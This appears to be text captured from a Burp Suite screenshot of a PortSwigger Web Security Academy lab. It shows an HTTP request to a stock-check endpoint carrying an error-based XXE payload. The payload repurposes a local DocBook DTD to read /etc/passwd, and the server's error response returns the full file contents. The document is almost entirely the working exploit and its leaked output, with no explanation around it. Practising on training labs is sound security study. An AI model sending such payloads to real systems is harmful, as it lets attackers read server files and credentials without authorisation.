 Send
Cancel
< ▾
> ▾
Target: https://0af3008204e95d0a8347dcd60030000f.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0af3008204e95d0a8347dcd60030000f.web-security-academy.net
3 Cookie: session=klcTxGsfGdHHcqb88WQrJM6npzaDHoGS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0af3008204e95d0a8347dcd60030000f.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 427
11 Origin: https://0af3008204e95d0a8347dcd60030000f.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE message [
20 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
21 <!ENTITY % ISOamso '
22 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
23 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
24 &#x25;eval;
25 &#x25;error;
26 '>
27 %local_dtd;
28 ]>
29 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundException: /nonexistent/root:x:0:0:ro
ot:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin